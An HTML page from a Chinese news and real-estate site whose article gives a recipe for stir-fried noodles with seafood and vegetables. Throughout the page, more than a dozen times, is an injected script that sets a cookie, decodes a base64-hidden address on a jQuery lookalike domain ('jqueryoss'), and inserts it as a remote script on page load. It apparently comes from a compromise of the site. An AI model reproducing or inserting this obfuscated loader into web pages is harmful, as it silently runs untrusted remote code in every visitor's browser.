

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/news/4180268.html
body_size: 7614
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <title>爆炒烩面做法窍门（爆炒面做法 爆炒面如何做）_好房网</title>
    <meta name="keywords" content="好房网，房产，楼市，二手房，地产新闻" />
    <meta name="description" content="导读：爆炒面做法？下面一起来看看吧。主料：面条(干切面)250克。辅料：鱿鱼(鲜)40克,墨鱼50克,木耳(水发)25克,竹笋50克,羊肝30克,草主料：..." />
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css" type="text/css" media="all">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/caches/ahm.js"></script>
    <style type="text/css">
        body {
            background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat;
            color: #5A5A5A;
        }

        a {
            color: #4A4A4A;
        }

        #nav,
        .ss button,
        .sous button,
        .right #divSearchPanel input[type="submit"],
        #divTags dd ul li a,
        .pagebar a:hover,
        .pagebar .now-page,
        #frmSumbit .button,
        .banner .hd ul .on,
        #nav li a,
        .bx-wrapper .bx-pager.bx-default-pager a,
        .list-tu1 li a:hover p,
        .index-list-tu li a:hover p,
        #nav li ul li a:hover,
        .sj-ss button,
        .top-login a:last-child,
        .tx-zs,
        .user-menu li.on a,
        .ytuser-buy-box input[type="submit"],
        #nav li>i,
        .tutxt-right li:nth-child(1) i,
        .tutxt-right li:nth-child(2) i,
        .tutxt-right li:nth-child(3) i {
            background-color: #f29c26;
        }

        .tx-title1 {
            border-color: #FF4777;
        }

        #nav>ul>li.hover>a,
        #nav>ul>li>a:hover,
        #nav li.on a,
        #nav li ul li a {
            background-color: #ec742d;
        }

        .right #divSearchPanel dd form,
        .pagebar a:hover,
        .pagebar .now-page,
        .top-login a {
            border: 1px solid #FF4777;
        }

        #divCalendar td a,
        .notice .tab-hd li.on a,
        a:hover,
        .yanse,
        .info-zi a {
            color: #f29c26;
        }

        .info-zi h2,
        .info-zi h3 {
            border-left: 3px solid #FF4777;
        }

        .footer {
            background-color: #2D3237
        }

        .bgb,
        .right dl,
        .notice .tab-hd li.on,
        .head {
            background-color: #FFFFFF
        }

        .notice .tab-hd li.on {
            border-color: #FFFFFF
        }

        @media screen and (max-width: 1100px) {
            #nav {
                background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26;
                background-size: 133px 40px;
            }

            #nav li ul li a {
                background-color: #FF4777;
            }
        }
    </style>
    <link rel="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css" type="text/css" media="all">
    <style>
        :root {
            --tx-taobao-color: #;
            --tx-taobao-border: #;
            --tx-taobao-gray: #;
            --tx-taobao-bg: #;
        }
    </style>
    <style type="text/css">
        .tx-phone-bottom li a {
            background: #FF4777;
            border-left: 1px solid #FF2D51;
        }

        .tx-phone-bottom li a:hover {
            background: #FF2D51;
        }
    </style>
    <link rel="stylesheet" rev="stylesheet" href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css" type="text/css" media="all" />
    <base target="_blank">
</head>

<body data-style="off">
    <div class="sjwu head">
        <div class="zh">
            <h1 class="logo fl"><a href="https://www.hnhaofang.com" title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png" alt="好房网"></a></h1> <span class="ss fl">
            </span> <span class="rss fr"></span>
            <div class="clear"></div>
        </div>
    </div>
    <div class="clearfix mb15" id="nav"> <a href="javascript:void(0)" onclick="return false;" class="nav-on"><i
                class="fa fa-close (alias) fa-bars"></i></a>
        <ul class="clearfix zh">
            <li><a href="https://www.hnhaofang.com">首页</a></li>

                                  <li>
            <a href="https://www.hnhaofang.com/caijing/">财经 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/tiyu/">体育 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/qiche/">汽车 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/shouji/">手机 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/youxi/">游戏 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/keji/">科技 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/news/">滚动新闻 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loushisudi/">楼市速递 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息 </a>
                            </li>
                         <li>
            <a href="https://www.hnhaofang.com/hangyezixun/">行业快讯 </a>
                            </li>
                         <li>
            <a href="https://newhouse.hnhaofang.com/">楼盘 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li>
                                                    <li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://esf.hnhaofang.com/">二手房 <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                                          <ul>
                                                    <li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li>
                                                    <li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li>
                                             </ul>
                                                </li>
                         <li>
            <a href="https://www.hnhaofang.com/qyxw/">企业新闻 </a>
                            </li>
                             </ul>
        <a href="https://www.hnhaofang.com" class="home-on"></a>

    </div>
    <div class="h60"></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script
        type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script>





 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-10px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_header_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin:10px auto 5px;width: 960px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_header_under();<\/script><\/div>');
    }
</script>  

    <div class="main zh">
        <div class="left fl mb15">
            <div class="info bgb mb15">
                <h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="https://www.hnhaofang.com">网站首页</a> <i
                        class="fa fa-angle-right"></i> <a href="https://www.hnhaofang.com/zswd/">知识问答</a> >  正文 </h2>
                <div class="info-bt">
                    <h1 class="title">爆炒烩面做法窍门（爆炒面做法 爆炒面如何做）</h1> 
                    
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    	document.write('<div style="text-align:center;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_title_under();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_title_under();<\/script><\/div>');
    }
</script>

                    <small>
                    <span><i class="fa fa-clock-o"></i> 2023-07-04 22:39:19 </span>
                    <span><i class="fa fa-folder"></i>
                    <a href="https://www.hnhaofang.com/zswd/" title="查看知识问答的更多文章" target="_blank">知识问答</a></span>
                     <span>来源：</span></small>
                </div>
                

                
                <div class="info-zi mb15">
                    
                <div class="smalltext"><span class="answer">导读</span> 导读：爆炒面做法？下面一起来看看吧。主料：面条(干切面)250克。辅料：鱿鱼(鲜)40克,墨鱼50克,木耳(水发)25克,竹笋50克,羊肝30克,草主料：... </div>
        
                                    
                     <p align="center"><img src="https://www.hnhaofang.com/uploadfile/2023/0704/3f239aaef624ce36c357f89f56be578a697_t.jpg"></p><p>
<p>
导读：爆炒面做法？下面一起来看看吧。主料：面条(干切面)250克。辅料：鱿鱼(鲜)40克,墨鱼50克,木耳(水发)25克,竹笋50克,羊肝30克,草<p></p><p>主料：面条(干切面)250克。辅料：鱿鱼(鲜)40克,墨鱼50克,木耳(水发)25克,竹笋50克,羊肝30克,草虾100克,青椒30克,洋葱（白皮）30克,辣椒(红,尖)15克。调料：蚝油15克,淀粉(玉米)4克,花生油30克,味精2克,胡椒粉2克,盐4克,青葱15克。 </p><p>制作方法：竹笋滚水煮20分钟后与木耳、青椒均切片；洋葱切丝；草虾剪须；鱿鱼、墨鱼各切斜纹长方形；红辣椒切粒；羊肝切片蘸少许淀粉，先以滚水氽烫；以热油锅小火煎油面，煎到双面焦黄即可；炒洋葱爆香后，放入所有材料翻炒，加入调味料，最后勾芡，滚热后，淋在面上即可。</p>                     
                     
                 
                 
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<div style="text-align:center;margin-bottom:10px;margin-left:-15px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_sosuo();<\/script><\/div>');
    }else{}
</script>                  
                             
                
                    <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    
          
                    <p style="font-size: 12px;"> <span style="color: #FF0000;">
                        <strong>
                        <span style="font-size: 13px;">版权说明：</span>
                        </strong></span>
                        本文由用户上传，如有侵权请联系删除！
                    </p>
                        <hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;" />
                    <p class="tags"><strong>标签：</strong>
                                            </p>
                </div>


  

<div class="sx mb15 pre_next"> 
    <ul> 
        <li class="fl">上一篇： <a href="https://www.hnhaofang.com/news/4180262.html" title="凉豌豆粉的做法大全集窍门（凉拌豌豆凉粉做法步骤 凉拌豌豆凉粉怎么做）">凉豌豆粉的做法大全集窍门（凉拌豌豆凉粉做法步骤 凉拌豌豆凉粉怎么做）</a> </li> 
        <li class="fr ziyou">下一篇： <a href="javascript:alert('最后一页');" title="最后一页">最后一页</a> </li> 
        <div class="clear"></div>
    </ul>
</div>




<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_tag_under9();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_tag_under();<\/script><\/div>');
    }
</script> 

        <div class="xg xg_like">
            <h2 class="ybbt">猜你喜欢：</h2>
            <ul>
                                                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180262.html">凉豌豆粉的做法大全集窍门（凉拌豌豆凉粉做法步骤 凉拌豌豆凉粉怎么做）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180256.html">黄豆什么时间种植 黄豆的种植时间最短（黄豆什么时间种植 黄豆的种植时间）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180250.html">戴手串有什么风水讲究（佩戴手串有什么讲究禁忌 佩戴手串的禁忌）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180244.html">安床朝向哪个方位好（安床位置有什么讲究 安床位置有哪些讲究）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180238.html">ipadpro资源机什么意思（ipadpro 2021资源机能买吗）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180232.html">顺丰特快时效是多久（顺丰时效价格表怎么看）</a></li>
                                                              <li><span>2023-07-04</span>
                                <i class="fa fa-caret-right"></i>
                                <a href="https://www.hnhaofang.com/news/4180226.html">qq邮箱账号在哪里看（100个QQ邮箱账号和密码）</a></li>
                                            </ul>
        </div>
                
    
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_artlist1();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin: 10px 0px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_like_under();<\/script><\/div>');
    }
</script> 
                
                <div class="xg xg_new">
                    <h2 class="ybbt">最新文章：</h2>
                    <ul>
                                                                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202307/4180267.html">凉拌糖醋比例12345（凉拌糖醋米线做法步骤 教你凉拌糖醋米线做法步骤）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4180266.html">凉拌海带的家常做法（凉拌海带做法步骤 凉拌海带做法步骤是什么）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202307/4180265.html">凉拌黄瓜的做法步骤过程（凉拌黄瓜做法步骤 凉拌黄瓜怎么做）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202307/4180264.html">凉拌西红柿炒鸡蛋好吃又好看（凉拌西红柿鸡蛋做法步骤 凉拌西红柿鸡蛋做法步骤是什么）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202307/4180263.html">重庆凉拌猪头肉（重庆凉拌猪肉做法步骤 重庆凉拌猪肉做法步骤有哪些）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4180262.html">凉豌豆粉的做法大全集窍门（凉拌豌豆凉粉做法步骤 凉拌豌豆凉粉怎么做）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202307/4180261.html">胡子长得快是什么原因（刚买的茶怎么养才长得好 刚买的茶花如何养才长得好）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4180260.html">蛋糕模具怎么洗才洗得干净（蛋糕模具怎么快速清洗 蛋糕模具如何快速清洗）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202307/4180259.html">爆炒猪肚子的做法窍门（爆炒猪肚的家常做法 爆炒猪肚怎样做）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202307/4180258.html">矮竹子有哪些品种（竹子有哪些常见品种 有什么常见竹子品种）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202307/4180257.html">草莓音乐节2023时间表（草莓什么时间种植 草莓的种植时间）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4180256.html">黄豆什么时间种植 黄豆的种植时间最短（黄豆什么时间种植 黄豆的种植时间）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202307/4180255.html">玻璃生菜的种植方法和时间（生菜什么时间种植 生菜种植的时间）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4180254.html">石狮位置摆放（石狮安放位置有什么讲究 石狮安放位置的讲究介绍）</a></li>
                                                                                      <li><span>2023-07-04</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202307/4180253.html">阴宅的一般风水禁忌（阴宅的位置有什么讲究 阴宅的位置有哪些讲究）</a></li>
                                                                    </ul>
                </div>
                
                
            </div>
        </div>
        <div class="right fr sjwu sidebar">
                        <dl class="function" id="RPaihang">
                <dt class="function_t">热点推荐</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1074293.html" target="_blank">三星的软件更新更新日志太没用了</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057453.html" target="_blank">达拉斯的公寓建筑商计划麦金尼租赁社区</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057427.html" target="_blank">达拉斯奥克朗区的地标性建筑上市</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057414.html" target="_blank">北德克萨斯州的公寓建筑商将前往郊区进行他们的最新项目</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057319.html" target="_blank">宝马限量版M4 CSL上市售价303900美元起</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057097.html" target="_blank">2023奥迪RS4前卫和RS5竞赛套件亮相</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051786.html" target="_blank">URBANE CAPITAL赢得LASOLAS大道附近的豪华开发项目的批准</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050236.html" target="_blank">梅赛德斯AMG推出了一对特别的45来庆祝55周年</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050235.html" target="_blank">斯巴鲁将在2023年为其畅销的Outback带来涡轮增压动力</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1036141.html" target="_blank">Spotify有声读物可能对听众和作者有好处</a></li>
                                        </ul>
                </dd>
            </dl>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (!isMobile()){
       	document.write('<div style="text-align:center;margin-bottom:5px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_right300();<\/script><\/div>');
    }
</script>  	
      <dl class="function" id="RPaihang">
                <dt class="function_t">热评文章</dt>
                <dd class="function_c">
                    <ul>
                                              <li><a href="https://www.hnhaofang.com/news/1095404.html" target="_blank">POCOF45G手机即将推出它与POCOX3Pro的5个不同之处</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057438.html" target="_blank">办公楼翻新是市中心以北拥有36年历史的开发项目的最新变化</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055755.html" target="_blank">最终幻想VII重制版登陆Steam平台已通过验证</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1050125.html" target="_blank">华硕推出了三款新笔记本电脑</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1045273.html" target="_blank">塔塔NexonEV销量使Nexon成为销量最高的SUV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1043745.html" target="_blank">Nothing电话1到目前为止我们所知道的一切</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037923.html" target="_blank">汉密尔顿赞泽任命新任首席执行官并从内部扩大股权合作伙伴关系</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037904.html" target="_blank">布伦南在科罗拉多州桑顿收购了24英亩的土地</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1022446.html" target="_blank">Paredim Partners在纽黑文购买标志性的塔夫脱公寓</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1022384.html" target="_blank">CRMLS领导者推出VentureMLS第一家由多重上市服务创建的风险投资公司</a></li>
                                        </ul>
                </dd>
            </dl>



      <dl class="function" id="RPaihang">
                <dt class="function_t">随机文章</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1095407.html" target="_blank">马恒达调侃全电动XUV900 SUV8月15日将投放3款新款EV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057432.html" target="_blank">科林县的房价是否遥不可及</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055714.html" target="_blank">传闻摩托罗拉Razr3以更优惠的价格成为更好的手机</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051789.html" target="_blank">GiGstreem宣布进入西雅图市场</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051788.html" target="_blank">zavvie发布扩展报告涵盖创新买卖服务如何改变房地产格局</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051742.html" target="_blank">霍华德休斯公司宣布任命LINDAFOGGIE为董事会成员</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1037888.html" target="_blank">租户筛选和租赁营销服务的领导者Intellirent推出与AAMD的集成</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/996205.html" target="_blank">联想的THINKSMARTONE是一款带有网络摄像头和麦克风的PC条形音箱</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/979375.html" target="_blank">购买 Galaxy A53 并免费获得 Galaxy Buds 2 或 Buds Live</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/961057.html" target="_blank">ATTOM推出用于可靠租赁市场数据的新数据产品</a></li>
                                        </ul>
                </dd>
            </dl>        </div>
        <div class="clear"></div>
    </div>




 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_under();<\/script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_float();<\/script>');
    }
</script>


<style>
    @media screen and (max-width:959px){
    .copyright-link{display:none}
    }
</style>

   <div style="border-top: 3px solid #FF4777;">
